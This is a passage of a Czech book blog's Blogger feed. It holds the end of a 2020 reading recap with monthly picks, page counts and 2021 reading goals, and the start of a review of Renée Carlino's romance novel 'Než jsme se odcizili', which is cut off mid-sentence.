href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8yI0RZEwk4Mj0tFjD6DfZzlBbJTsTK0YX7ISHHHHFsodlrzR3aFIkkRF2POpSMcWWmda6vIKJU1RDsUuSsIzYT7QC2U1DTIlAKLqVNoNr6F9pu0m7VA_XIVyFREPBnRlhbZeDOegcDes\/s1600\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8yI0RZEwk4Mj0tFjD6DfZzlBbJTsTK0YX7ISHHHHFsodlrzR3aFIkkRF2POpSMcWWmda6vIKJU1RDsUuSsIzYT7QC2U1DTIlAKLqVNoNr6F9pu0m7VA_XIVyFREPBnRlhbZeDOegcDes\/s1600\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EObjev za každý měsíc jednou větou\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EČervenec:\u003C\/b\u003E\u0026nbsp;Pravou krev čtu každý rok. Je to srdcovka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003ESrpen:\u0026nbsp;\u003C\/b\u003ENejsem sériový vrah - Příjemné překvapení s nezvyklou zápletkou a hlavním hrdinou.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EZáří: \u003C\/b\u003EZa zdmi - Tahle kniha popisuje citlivé téma se zajímavou hlavní postavou a prostředím.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EŘíjen:\u003C\/b\u003E\u003Cb style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/b\u003ERereading\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EListopad:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cb\u003EProsinec:\u003C\/b\u003E\u003Cb style=\"font-weight: 400;\"\u003E Spoutávač\u003C\/b\u003E - Za mě osobně zatím jeden z nejlepších dílů.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EZklamání za každý měsíc jednou větou\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EČervenec:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003ESrpen:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EZáří:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: 400;\"\u003E\u003Cb\u003EŘíjen:\u0026nbsp;\u003C\/b\u003E-\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EListopad:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003EProsinec:\u003C\/b\u003E\u0026nbsp;-\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"font-weight: 400;\"\u003E\u003Cb\u003EObjev za 6 měsíců\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVSstx_zqrxeNSB09CHihz6OKZAJcPyK8BwsUbkAIog31nSkstcc1htLPH7PAlsz0FnjvbvMqYRG92OjXrvLE7rd0zoYK7RAdIsRNTlfOcosNEZnMTUKQxwzlrfm3sHoWWAIV9zZrzRns\/s350\/083_big.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVSstx_zqrxeNSB09CHihz6OKZAJcPyK8BwsUbkAIog31nSkstcc1htLPH7PAlsz0FnjvbvMqYRG92OjXrvLE7rd0zoYK7RAdIsRNTlfOcosNEZnMTUKQxwzlrfm3sHoWWAIV9zZrzRns\/s320\/083_big.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Ch3\u003E\u003Cb\u003EZklamání za 6 měsíců\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV2qlCkh_GPeNMucsOFI9M0rUFbNzITEuq2Uw4wtqYHkgmOfDZRZzTRyx8QLsZstITjhTUTYJktgew7aITyjkc_k0juVmFJmClMU2CQOobyHeSJ4kCnTrWODpzLz8LNbMUe2Fjga0_llQ\/s357\/bmid_kouzelnice-QOZ-395843.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"357\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV2qlCkh_GPeNMucsOFI9M0rUFbNzITEuq2Uw4wtqYHkgmOfDZRZzTRyx8QLsZstITjhTUTYJktgew7aITyjkc_k0juVmFJmClMU2CQOobyHeSJ4kCnTrWODpzLz8LNbMUe2Fjga0_llQ\/s320\/bmid_kouzelnice-QOZ-395843.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"font-weight: 400;\"\u003E3\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003EPočet stránek dohromady:\u003C\/b\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E3 965\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Ch3\u003E\u003Cb\u003ETOP 7 knih za rok 2020\u003Cbr \/\u003E(bez pořadí)\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPbomCOCOLfOoyLyVWRUayDgLhNeDvlyVXeRw-q8M80LAf7yTqkDKfg1Fcw6PWiSTpTv7HDK_O568XKLyMGnXfHPVM2JNR2Tru-OqjNr1DMyeEQ6tcsHnywuwqJsH4sea_J8V4Iax7mA\/s550\/big_mlcenlive-zeny-4iF-394093.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"353\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSPbomCOCOLfOoyLyVWRUayDgLhNeDvlyVXeRw-q8M80LAf7yTqkDKfg1Fcw6PWiSTpTv7HDK_O568XKLyMGnXfHPVM2JNR2Tru-OqjNr1DMyeEQ6tcsHnywuwqJsH4sea_J8V4Iax7mA\/s320\/big_mlcenlive-zeny-4iF-394093.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiucyaHZdTUaz_gNJI7_HVjxhO-fl1UmJRZgjy20O8DwdS6RNkv7GHTua11Rrh_kQXROi3othDzdidFefsE9S6oecG1EL638LlilzBsDue2eNMMJu5NAAlq20cgoL0zolvkcb3lbUlXPXc\/s282\/staz%25CC%258Ceny%25CC%2581+soubor+%25281%2529.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"282\" data-original-width=\"179\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiucyaHZdTUaz_gNJI7_HVjxhO-fl1UmJRZgjy20O8DwdS6RNkv7GHTua11Rrh_kQXROi3othDzdidFefsE9S6oecG1EL638LlilzBsDue2eNMMJu5NAAlq20cgoL0zolvkcb3lbUlXPXc\/w203-h320\/staz%25CC%258Ceny%25CC%2581+soubor+%25281%2529.jpeg\" width=\"203\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp-9bzgQXMgRjMlLRVW58m5aVKK7mxF4Rqubt5Ub_TahwPk4XLzFKM9wIasmeLjbrce9zl3rhu6zeDXI45_PqFh1MyUEIQUJ9wCoIa0IBeWLtRpGLjnzZ6rN1g4Tw_DPGkJBOKJsr4QY8\/s350\/083_big.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"221\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp-9bzgQXMgRjMlLRVW58m5aVKK7mxF4Rqubt5Ub_TahwPk4XLzFKM9wIasmeLjbrce9zl3rhu6zeDXI45_PqFh1MyUEIQUJ9wCoIa0IBeWLtRpGLjnzZ6rN1g4Tw_DPGkJBOKJsr4QY8\/w202-h320\/083_big.jpeg\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8YcsccBXjbGfBAoMOzv1RCf8mW0fTq7RIG9kaUS58BevFJcFcbwosxLNtbejIAtsKWrAm8YZA7iBEDW6BQ-zuVeO-E6M6kxzSVzjpwegDQT1l2hatAlUI12KPSPxcuWOYnrrgU25berI\/s349\/bmid_john-cleaver-nejsem-seriovy-vrah-EAl-108933.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"349\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8YcsccBXjbGfBAoMOzv1RCf8mW0fTq7RIG9kaUS58BevFJcFcbwosxLNtbejIAtsKWrAm8YZA7iBEDW6BQ-zuVeO-E6M6kxzSVzjpwegDQT1l2hatAlUI12KPSPxcuWOYnrrgU25berI\/w229-h320\/bmid_john-cleaver-nejsem-seriovy-vrah-EAl-108933.jpeg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSakWzsntPpT5Dfex2jlRAYTBd4AYy9IlC0_m19q3KnWlB_IjiLHhc3Ff-Q-hdPk9d0fz4GwQARWh92g-WsO5W8xPX37FRH8c3R4AIk4Kam6ln3npUMjXyxIHxnagqr9DVlaUmW2OO4w\/s368\/bmid_spoutavac-995-412700.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"368\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeSakWzsntPpT5Dfex2jlRAYTBd4AYy9IlC0_m19q3KnWlB_IjiLHhc3Ff-Q-hdPk9d0fz4GwQARWh92g-WsO5W8xPX37FRH8c3R4AIk4Kam6ln3npUMjXyxIHxnagqr9DVlaUmW2OO4w\/s320\/bmid_spoutavac-995-412700.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3bn2IPXRei5eSQkmSoj3HphNPY7T-atuJuy76pGiAxdeGCncPgx5lGdOVTFZY9fGZrmo2CLVKv11nfxZEYmouvrcf3j0MMwUXAPuc6ENUA3sDJb0d2EvBYq7MfSoIuopvMDRy_93kcIs\/s460\/big_skvrna-nuV-347798.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"324\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3bn2IPXRei5eSQkmSoj3HphNPY7T-atuJuy76pGiAxdeGCncPgx5lGdOVTFZY9fGZrmo2CLVKv11nfxZEYmouvrcf3j0MMwUXAPuc6ENUA3sDJb0d2EvBYq7MfSoIuopvMDRy_93kcIs\/s320\/big_skvrna-nuV-347798.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-small; font-weight: 400;\"\u003EZ top knih vynechávám rereadingy. Takže letos jen 6, pardon.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 400;\"\u003E26\u003C\/span\u003E\u003Cbr \/\u003E\u003Cb\u003EPočet stránek dohromady:\u003C\/b\u003E\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E8 177\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cb\u003ECíle na rok 2021\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EPřečíst 55 knih\u003Cbr \/\u003EPřečíst alespoň 5 knih v angličtině\u003Cbr \/\u003EZačít více číst české autory\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003ETenhle rok byl hodně slabý a vidíte, že čtecí cíl jsem v roce 2020 nesplnila. Ale rok 2021 je lepší. Slibuju. Člověk by řekl, že s karanténou bude více času na čtení, ale já jsem místo toho pracovala, studovala a budovala vztah.\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003ENepřečetla jsem toho sice moc, ale musím říct, že jsem zatím nenarazila na žádný propadák a to je dost pozitivní.\u003C\/div\u003E\u003Cdiv style=\"text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENa jaké knihy byste uvítali recenzi, co nejdřív? A kolik knih jste v roce 2020 přečetli? :)\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/7137706498624406165\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/05\/precteno-za-12-mesicu-leden-prosinec.html#comment-form","title":"Komentáře: 14"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7137706498624406165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/7137706498624406165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2021\/05\/precteno-za-12-mesicu-leden-prosinec.html","title":"Přečteno za 12 měsíců: Leden - prosinec 2020"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip6DUtfuw45nosE1XoAz3hpWsDyLsz-h1URKf7AtaeXW_be6E0qf4vDRl77nu5PYKecuhrMggw4w64swADfs9Qn3GvRy1jw2qMTBSrF1amJYsLCP8UIj23j2exIxpc3UZSixc566YY1o8\/s72-c\/Pr%25CC%258Cec%25CC%258Cteno+za+6+me%25CC%258Csi%25CC%2581cu%25CC%258A+%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-7507761004663503355"},"published":{"$t":"2021-01-07T20:00:00.002+01:00"},"updated":{"$t":"2021-01-08T17:38:53.097+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"knihy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recenze"}],"title":{"type":"text","$t":"Recenze: Než jsme se odcizili"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/s2048\/IMG_0019.JPG\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgA_MhGkvffsOiHI0TtJ1X29ol38t512lPlKlyAdjyezZroE9lD944A59iNeV4yJZ2qwV543Pe9qq4LaCZ2MVTe6tvatfwH15yK9Cd95e_r8EWxHPbJhem6gf7qX2JoO_U_faDxEWftQ58\/w300-h400\/IMG_0019.JPG\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ENázev:\u0026nbsp;\u003C\/b\u003ENež jsme se odcizili\u003Cbr \/\u003E\u003Cb\u003EAutor: \u003C\/b\u003ERenée Carlino\u003Cbr \/\u003E\u003Cb\u003EŽánr:\u003C\/b\u003E\u0026nbsp;Literatura světová, Romány, Pro ženy\u003Cbr \/\u003E\u003Cb\u003ENakladatelství: \u003C\/b\u003EOcelot\u003Cbr \/\u003E\u003Cb\u003EPřeklad: -\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003ERok vydání:\u003C\/b\u003E\u0026nbsp;2020\u003Cbr \/\u003E\u003Cb\u003EPočet stran: \u003C\/b\u003E288\u003Cbr \/\u003E\u003Cb\u003EHodnocení na databazeknih:\u003C\/b\u003E\u0026nbsp;90%\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAnotace:\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"start_text\" style=\"background-color: white; color: #333333; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003EPotkali jsme se před patnácti lety, skoro přesně na den, když jsem se stěhoval na kolej NYU v Senior House, hned vedle tvého pokoje. Říkala jsi, že jsme byli nerozluční kamarádi. Rád si myslívám, že to bylo něco víc. Žili jsme z ničeho, leda z radosti, že jsme se našli prostřednictvím hudby (byla jsi posedlá Jeffem Buckleym), fotografov\u003C\/span\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003Eání (pořád jsem tě fotil a nemohl jsem s tím přestat), toulek po Washington Square Parku a všech těch divných věcí, které jsme dělali, abychom si vydělávali peníze. V tom roce jsem se sám o sobě naučil víc než kdy jindy v životě. Přesto jsme se z nějakého důvodu rozešli. Léto po promoci jsme se přestali stýkat, když jsem odjel do Jižní Ameriky pracovat pro National Geographic. Když jsem se vrátil, byla jsi pryč. Tak trochu si pořád nejsem jistý, jestli jsem na tebe po té svatbě moc netlačil… Pak už jsem tě neviděl, teprve před měsícem. Byla středa. Houpala ses na špičkách a udržovala rovnováhu na tlusté žluté čáře, ubíhající po okraji nástupiště v metru, a čekala jsi na linku F. Neuvědomil jsem si, že jsi to ty, a potom už bylo moc pozdě, ty jsi byla pryč. Znovu. Vyslovila jsi mé jméno, viděl jsem ti to na rtech. Snažil jsem se přimět vlak, aby zastavil, jen abych tě mohl pozdravit. Jakmile jsem tě zahlédl, znovu mě zaplavily všechny pocity a vzpomínky na mládí, a větší část následujícího měsíce jsem strávil přemítáním o tom, jak asi žiješ. Možná že jsem se zbláznil, ale nechtěla bys se mnou zajít na skleničku a dohnat těch posledních patnáct let?\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ci\u003E\u003Cspan class=\"end_text et_457095\" style=\"background-color: white; color: #333333; display: inline; font-size: 15.96px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s450\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: left;\"\u003EGrace a Matt. Tito dva se seznámili na studiích, ale následně se jejich cesty rozdělily. \u003Cb\u003EPo 15 letech se ale znovu setkávají.\u003C\/b\u003E A přesně tito dva nás provádí celých příběhem. Každý za sebe. V minulosti i v přítomnosti.\u003Cbr \/\u003E\u003Cbr \/\u003EMatta je po rozvodu zatrpklý. Nechává svůj život plynout a \u003Cb\u003Eodmítá změny\u003C\/b\u003E. Člověk se až diví, jak může být proslulý fotograf tak ignorantský ke svému okolí. Z letargie ho vytáhne až \u003Cb\u003Esetkání se svou dávnou láskou Grace\u003C\/b\u003E. Ta je velká bojovnice, která živí svou rodinu a zároveň si platí školu. \u003Cb\u003EKluci nikdy nebyli středem jejího zájmu\u003C\/b\u003E, tím bylo vždy studium. A to změnilo až setkání s Mattem.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-style: italic; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnihu jsem si vybrala namátkou a \u003Cb\u003Eneměla jsme žádná očekávání\u003C\/b\u003E. O to víc jsem byla příjemně překvapená. Už dlouho jsem totiž nečetla romantickou knihu, která by mě takhle bavila. Jako velké plus počítám i to, že je kniha plná citátů a já citáty prostě miluju.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPříběh ve mně \u003Cb\u003Edokázal vyvolat emoce\u003C\/b\u003E, což je u knih velké plus. Byl dojemný, 